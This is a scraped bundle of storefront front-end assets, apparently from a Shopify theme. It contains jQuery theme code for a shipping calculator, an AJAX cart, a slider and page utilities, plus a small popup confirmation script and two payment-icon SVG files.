            $btnShowCalculator.on('click', function (e) {
                e.preventDefault();
                return showCalculator();
            });
            $btnHideCalculator.on('click', function (e) {
                e.preventDefault();
                return hideCalculator();
            });
            $btnGetRates.on('click', function (e) {
                e.preventDefault();
                return getRates();
            });
            if ( Empyre.Theme.current.customerLoggedIn === true ) {
                return $btnGetRates.trigger('click');
            }
        };
        $(document).ready(function () {
            $calculatorWrap = $('.shipping-calculator');
            $btnGetRates = $calculatorWrap.find('.get-rates');
            $btnHideCalculator = $calculatorWrap.find('.hide-calculator');
            $btnShowCalculator = $calculatorWrap.find('.show-calculator');
            $calculator = $calculatorWrap.find('.calculator');
            $countrySelect = $calculator.find('#sc-address-country');
            $provinceSelect = $calculator.find('#sc-address-province');
            $provinceLabel = $calculator.find('label[for="sc-address-province"]');
            $responseWrapper = $calculator.find('.response');
            $responseTemplate = $('#shipping-calculator-response-template');
            $zipSelect = $calculator.find('#sc-address-zip');
            if ( $calculator.length ) {
                return init();
            }
        });
        return {};
    })(jQuery.noConflict());

}).call(this);

(function () {
    var _base,
        __indexOf = [].indexOf || function (item) {
            for ( var i = 0, l = this.length; i < l; i++ ) {
                if ( i in this && this[i] === item ) return i;
            }
            return -1;
        };

    Empyre.Theme || (Empyre.Theme = {});

    (_base = Empyre.Theme).Widgets || (_base.Widgets = {});

    Empyre.Theme.Widgets.Cart = (function ($) {
        var addItem, getItems, inform, lineItemTemplate, lineItemsWrapper, moduleId, notify;
        moduleId = 'CartWidget';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        lineItemTemplate = '#widget-cart-line-item-template';
        lineItemsWrapper = '.widget-cart-line-items';
        addItem = function (item) {
            var $existingItems, existingItemIDs, _ref;
            $existingItems = $(lineItemsWrapper + ' .line-item');
            existingItemIDs = [];
            $existingItems.each(function () {
                return existingItemIDs.push(parseInt($(this).attr('data-variant-id'), 10));
            });
            if ( $('.widget-cart .empty').length ) {
                $('.widget-cart .empty').remove();
            }
            if ( _ref = item.id, __indexOf.call(existingItemIDs, _ref) >= 0 ) {
                return $(lineItemsWrapper + ' .line-item[data-variant-id="' + item.id + '"]').each(function () {
                    if ( !$(this).find('.line-item-property').length ) {
                        $(this).find('.quantity').html(item.quantity);
                        $(this).find('.line-price').html(item.line_price);
                        return false;
                    }
                });
            } else {
                return Empyre.Theme.AjaxCart.renderLineItem(item, 'prepend', lineItemTemplate, lineItemsWrapper);
            }
        };
        getItems = function () {
            var params;
            params = {
                type: 'GET',
                url: '/cart.js',
                cache: false,
                dataType: 'json',
                success: function (response) {
                    return Empyre.Theme.AjaxCart.renderLineItems(response.items, 'append', lineItemTemplate, lineItemsWrapper);
                },
                error: function (XMLHttpRequest, textStatus) {
                    return Empyre.Theme.Base.onAjaxError(XMLHttpRequest, textStatus, false);
                }
            };
            return $.ajax(params);
        };
        return {
            addItem: addItem,
            getItems: getItems
        };
    })(jQuery.noConflict());

}).call(this);

(function () {
    Empyre.Theme || (Empyre.Theme = {});

    Empyre.Theme.Base = (function ($) {
        var inform, initCart, initFancybox, initFitVids, initMobileNav, initPasswordPage, initSlides, initUtilities, locale, moduleId, msieversion, multicurrencyEnabled, notify, onAjaxError, positionSlidesControls, toggleSlidesControlsOpacity;
        moduleId = 'Base';
        inform = Empyre.Services.Inform.get(moduleId);
        notify = Empyre.Theme.Notify;
        locale = Empyre.Theme.locale;
        multicurrencyEnabled = Empyre.Theme.config.multicurrencyEnabled;
        msieversion = function () {
            var msie, ua;
            ua = window.navigator.userAgent;
            msie = ua.indexOf('MSIE ');
            if ( msie > 0 ) {
                return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)));
            }
            return false;
        };
        initCart = function () {
            return $('.cart .remove-from-cart').click(function (e) {
                var $productWrap, confirmMessage, productTitle, variantTitle;
                $productWrap = $(this).closest('.row');
                productTitle = $productWrap.find('.title').text();
                variantTitle = $productWrap.find('.variant').text();
                confirmMessage = locale.cart.removeItemPrompt;
                confirmMessage = confirmMessage.replace('{{ product_title }}', productTitle);
                confirmMessage = confirmMessage.replace('{{ variant_title }}', variantTitle);
                confirmMessage = confirmMessage.replace('  ', ' ');
                if ( !confirm(confirmMessage) ) {
                    return e.preventDefault();
                }
            });
        };
        initFitVids = function () {
            return $('body').fitVids();
        };
        initFancybox = function () {
            return $('.fancybox').fancybox({
                beforeLoad: function () {
                    if ( this.element.is('.not-fancy') ) {
                        return false;
                    }
                },
                helpers: {
                    overlay: {
                        css: {
                            background: 'rgba(255, 255, 255, 0.9)'
                        }
                    },
                    title: null
                },
                tpl: {
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i class="fa fa-times"></i></a>',
                    next: '<a href="#" class="fancybox-nav fancybox-next" href="javascript:;"><span><i class="fa fa-chevron-right"></i></span></a>',
                    prev: '<a href="#" class="fancybox-nav fancybox-prev" href="javascript:;"><span><i class="fa fa-chevron-left"></i></span></a>'
                }
            });
        };
        initMobileNav = function () {
            $('.toggle-topbar a').click(function () {
                return $(this).find('i').hide().toggleClass('fa-bars fa-minus').fadeIn();
            });
            return $('.mobile-nav-select select').change(function () {
                return window.location = $(this).val();
            });
        };
        initPasswordPage = function () {
            var $activeSection, $login, $mailingList, $passwordPage;
            $passwordPage = $('body.password');
            $login = $('.login', $passwordPage);
            $mailingList = $('.mailing-list', $passwordPage);
            $('.show-login a', $passwordPage).click(function () {
                $mailingList.hide();
                return $login.show();
            });
            $('.show-mailing-list a', $passwordPage).click(function () {
                $login.hide();
                return $mailingList.show();
            });
            if ( $('.errors-list', $passwordPage).length ) {
                $activeSection = $('body.password .errors-list').closest('.section');
                $('.section', $passwordPage).hide();
                return $activeSection.show();
            }
        };
        initSlides = function () {
            return $('.slides').each(function (i, slider) {
                var defaultHeight, easing, isVideo, mode, slides, user_mode, _ref;
                isVideo = false;
                defaultHeight = $(slider).outerHeight();
                console.log("defaultHeight", defaultHeight);
                ({
                    easing: 'cubic-bezier(.48, .43, .07, 1)'
                });
                user_mode = $(slider).attr('data-transition');
                mode = (_ref = user_mode) != null ? _ref : {
                    user_mode: 'vertical'
                };
                easing = 'cubic-bezier(.48, .43, .07, 1)';
                if ( msieversion() > 0 ) {
                    easing = 'swing';
                }
                slides = $(slider).bxSlider({
                    speed: parseInt($(slider).attr('data-transition-duration'), 10),
                    pause: parseInt($(slider).attr('data-duration'), 10),
                    mode: mode,
                    preloadImages: 'visible',
                    autoStart: $(slider).attr('data-autoplay') === 'true',
                    auto: true,
                    autoControls: true,
                    autoControlsCombine: true,
                    autoHover: true,
                    easing: easing,
                    startText: '<i class="fa fa-play"></i>',
                    stopText: '<i class="fa fa-pause"></i>',
                    nextText: '<i class="fa fa-chevron-right"></i>',
                    prevText: '<i class="fa fa-chevron-left"></i>',
                    adaptiveHeight: true,
                    adaptiveHeightSpeed: 400,
                    slideMargin: -1,
                    video: true,
                    onSliderLoad: function () {
                        $(slider).closest('.bx-viewport').height(defaultHeight).transition({
                            height: $(slider).find('li:not(.bx-clone)').first().outerHeight()
                        }, 600, 'easeOutQuint', function () {
                            $(slider).find('li').transition({
                                opacity: 1
                            }, {
                                duration: 400,
                                queue: false
                            });
                            return $(slider).closest('.bx-wrapper').find('.bx-controls').transition({
                                opacity: 1
                            }, {
                                duration: 200,
                                queue: false
                            });
                        });
                        return isVideo = positionSlidesControls(slider, $(slider).find('li:not(.bx-clone)').first());
                    },
                    onSlideBefore: function ($slideElement, oldIndex, newIndex) {
                        return isVideo = positionSlidesControls(slider, $slideElement);
                    }
                });
                return $(slider).closest('.bx-wrapper').hover((function () {
                    if ( isVideo ) {
                        toggleSlidesControlsOpacity($(slider), 1);
                    }
                    return $(this).addClass('hover');
                }), function () {
                    $(this).removeClass('hover');
                    if ( isVideo ) {
                        return toggleSlidesControlsOpacity($(slider), 0);
                    }
                });
            });
        };
        initUtilities = function () {
            $('[data-target-new]').attr('target', '_blank');
            $('[data-history-back]').click(function () {
                window.history.back();
                return false;
            });
            return $('form').attr('validate', '');
        };
        onAjaxError = function (XMLHttpRequest, textStatus, showError, message) {
            var response, responseMessage;
            response = $.parseJSON(XMLHttpRequest.responseText);
            responseMessage = response.message + ': ' + response.description;
            message || (message = responseMessage);
            inform.warn(textStatus);
            inform.debug(response);
            if ( showError ) {
                return notify.error(message);
            }
        };
        positionSlidesControls = function (slider, $slideElement) {
            if ( $slideElement.hasClass('video') ) {
                toggleSlidesControlsOpacity($(slider), 0);
                $(slider).closest('.bx-wrapper').addClass('slide-controls-top');
                return true;
            } else {
                toggleSlidesControlsOpacity($(slider), 1);
                $(slider).closest('.bx-wrapper').removeClass('slide-controls-top');
                return false;
            }
        };
        toggleSlidesControlsOpacity = function ($slides, opacity) {
            var $bxWrapper;
            $bxWrapper = $slides.closest('.bx-wrapper');
            if ( !$bxWrapper.hasClass('hover') ) {
                return $bxWrapper.find('.bx-controls').css('opacity', opacity);
            }
        };
        $(document).foundation();
        $(document).ready(function () {
            initCart();
            initFancybox();
            initFitVids();
            initMobileNav();
            initSlides();
            initUtilities();
            return initPasswordPage();
        });
        return {
            onAjaxError: onAjaxError
        };
    })(jQuery.noConflict());

}).call(this);


if ( jQuery(window).width() > 640 ) {

    //// window load collection list

    jQuery(window).load(function () {
        var maxHeight = 0;
        var maxtitleHeight = 0;


        jQuery(".products.cards ul li").each(function () {
            var target_imgdiv = jQuery(this).find('.image-wrap .image');
            var target_titlediv = jQuery(this).find('.details header');

            if ( target_imgdiv.height() > maxHeight ) {
                maxHeight = target_imgdiv.height();
            }
            if ( target_titlediv.height() > maxtitleHeight ) {
                maxtitleHeight = target_titlediv.height();
            }

        });

        jQuery(".products.cards ul li .image-wrap .image").css('min-height', maxHeight);
        jQuery(".products.cards ul li .details header").css('min-height', maxtitleHeight);
    });


    //// window resize collection list

    jQuery(window).resize(function () {
        var maxHeight = 0;
        var maxtitleHeight = 0;

        jQuery(".products.cards ul li").each(function () {
            var target_imgdiv = jQuery(this).find('.image-wrap .image');
            var target_titlediv = jQuery(this).find('.details header');

            if ( target_imgdiv.height() > maxHeight ) {
                maxHeight = target_imgdiv.height();
            }
            if ( target_titlediv.height() > maxtitleHeight ) {
                maxtitleHeight = target_titlediv.height();
            }

        });
        jQuery(".products.cards ul li .image-wrap .image").css('min-height', maxHeight);
        jQuery(".products.cards ul li .details header").css('min-height', maxtitleHeight);
    });

}


jQuery(document).ready(function (){
 jQuery('.cart .mobile_cart_header_btn .mobile_cart_header_update_btn').click(function () {
    jQuery('.cart .form-actions .cart_form_update_btn').click();
  });
   jQuery('.cart .mobile_cart_header_btn .mobile_cart_header_checkout_btn').click(function () {
    jQuery('.cart .form-actions .cart_form_checkout_btn').click();
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://fatworks.com/cdn/shop/t/49/assets/popup.js?v=91170549303573412351751457266
body_size: -469
content:
window.onload=function(){window.jQuery&&jQuery("#popWarn").val()&&jQuery("#pop").on("click",function(e){Swal.fire({title:"Important!",text:jQuery("#popWarn").val(),icon:"warning",confirmButtonText:"I Agree",showCancelButton:!0,confirmButtonColor:"#009743",cancelButtonColor:"#d33"}).then(function(result){result.isConfirmed&&jQuery("#popConfirm").click()})})};
//# sourceMappingURL=/cdn/shop/t/49/assets/popup.js.map?v=91170549303573412351751457266


--- FILE ---
content_type: image/svg+xml
request_url: https://fatworks.com/cdn/s/global/payment_types/creditcards_bitcoin.svg
body_size: -144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="76" height="48" viewBox="0 0 76 48"><path fill="#F1F5F7" d="M-751-1062.975h1107v1785.975h-1107z"/><g><path fill="#fff" d="M76 45c0 1.657-1.343 3-3 3h-70c-1.657 0-3-1.343-3-3v-42c0-1.657 1.343-3 3-3h70c1.657 0 3 1.343 3 3v42z"/><path opacity=".25" fill="#A7A9AC" d="M76 3c0-1.657-1.343-3-3-3h-70c-1.657 0-3 1.343-3 3v42c0 1.657 1.343 3 3 3h70c1.657 0 3-1.343 3-3v-42zm-1 41.073c0 1.613-1.528 2.927-3.113 2.927h-67.96c-1.586 0-2.927-1.314-2.927-2.927v-40.103c0-1.613 1.341-2.97 2.927-2.97h67.961c1.584 0 3.112 1.357 3.112 2.97v40.103z"/><path fill="#EDA024" d="M42.306 10.201c-7.548-2.576-15.755 1.454-18.331 9.002s1.454 15.755 9.002 18.331 15.755-1.454 18.331-9.002-1.454-15.754-9.002-18.331z"/><path fill="#fff" d="M32.446 17.184l.619-1.814 3.448 1.177.959-2.81 1.714.585-.934 2.736 1.355.463.934-2.736 1.714.585-.957 2.805.764.378c.606.315 1.169.691 1.648 1.184.473.487.773 1.054.824 1.739.043.568-.081 1.108-.288 1.632-.351.887-.979 1.461-1.914 1.684l-.311.067.058.042c.293.194.567.41.808.667.656.702.934 1.517.744 2.473l-.105.489-.109.319-.046.079c-.148.298-.273.609-.447.891-.61.989-1.484 1.57-2.658 1.675-.88.079-1.74-.036-2.592-.245l-.772-.198-.966 2.831-1.714-.585.953-2.791-1.355-.463-.953 2.791-1.714-.585.97-2.842-3.437-1.173 1.043-1.923 1.25.426c.382.129.714-.036.844-.419.857-2.51 1.714-5.02 2.57-7.53l.033-.143c.044-.473-.179-.82-.643-.988l-1.212-.423-.125-.05zm2.128 10.79l.111.05c.747.265 1.493.532 2.272.689.481.097.966.17 1.46.121.312-.031.619-.08.892-.251.858-.539 1.026-1.717.351-2.49-.303-.347-.68-.604-1.079-.826-.609-.339-1.262-.575-1.923-.791l-.799-.272-1.285 3.77zm1.867-5.471l.05.022 1.287.427c.537.172 1.092.28 1.654.259.64-.024 1.209-.221 1.501-.871.233-.519.226-1.03-.071-1.519-.221-.363-.565-.601-.922-.811-.559-.33-1.166-.547-1.784-.737l-.549-.187-1.166 3.417z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fatworks.com/cdn/s/global/payment_types/creditcards_google.svg
body_size: 245
content:
<svg xmlns="http://www.w3.org/2000/svg" width="76" height="48" viewBox="0 0 76 48"><path fill="#F1F5F7" d="M-751-1174.975h1107v1785.975h-1107z"/><g><path fill="#fff" d="M76 45c0 1.657-1.343 3-3 3h-70c-1.657 0-3-1.343-3-3v-42c0-1.657 1.343-3 3-3h70c1.657 0 3 1.343 3 3v42z"/><path opacity=".25" fill="#A7A9AC" d="M76 3c0-1.657-1.343-3-3-3h-70c-1.657 0-3 1.343-3 3v42c0 1.657 1.343 3 3 3h70c1.657 0 3-1.343 3-3v-42zm-1 41.073c0 1.613-1.098 2.927-2.683 2.927h-67.96c-1.586 0-3.357-1.314-3.357-2.927v-40.103c0-1.613 1.771-2.97 3.357-2.97h67.961c1.584 0 2.682 1.357 2.682 2.97v40.103z"/><path fill="#98C74C" d="M49.579 5c1.733 1 2.707 2.092 3.395 3.727 4.321 10.27 4.357 20.754.278 31.088-.212.536-.471 1.154-.744 1.662-.99 1.842-2.875 2.714-4.714 2.127-1.938-.62-2.98-2.272-2.76-4.416.226-.601.421-1.204.683-1.789 2.081-4.645 2.844-9.521 2.588-14.575-.033-.649.002-1.345-.364-1.948-.094-2.973-1.08-5.713-2.192-8.421-.385-.939-.881-2.231-.795-3.301.163-2.023 1.418-3.154 3.193-4.154h1.432z"/><path fill="#CE4549" d="M34.402 22.72c-.243-2.395-1.028-4.603-2.228-6.687-1.293-2.246-.452-4.771 1.829-5.641 1.569-.599 3.145-.106 4.417 1.382.912 1.662 1.754 3.352 2.379 5.151 1.094 3.151 1.328 6.404 1.266 9.7-.294 3.776-1.351 7.318-3.238 10.609-1.081 1.885-2.644 2.677-4.439 2.238-1.82-.445-2.821-1.905-2.853-4.155.074-.654.368-1.228.689-1.783 1.947-3.36 2.624-6.973 2.178-10.814z"/><path fill="#3086C8" d="M34.402 22.72c.445 3.84-.231 7.453-2.177 10.814-.321.555-.615 1.129-.689 1.783-.376-1.753-.68-3.523-1.418-5.178-1.558-3.494-3.937-6.245-7.269-8.162-1.721-.99-2.463-2.343-2.202-3.88.436-2.568 3.039-3.822 5.372-2.556 3.026 1.642 5.628 3.803 7.789 6.489.191.237.396.461.594.69z"/><path fill="#FFDB43" d="M42.066 26.626c.062-3.296-.172-6.55-1.266-9.7-.625-1.799-1.467-3.489-2.379-5.151.456-.262.693.157.963.352 3.195 2.306 5.951 5.047 8.158 8.324.108.16.265.286.399.428.366.603.331 1.302.364 1.951.256 5.054-.507 9.936-2.588 14.581-.262.585-.457 1.201-.683 1.801-.116-2.806-.288-5.603-1.163-8.303-.48-1.48-.972-2.953-1.805-4.283z"/></g></svg>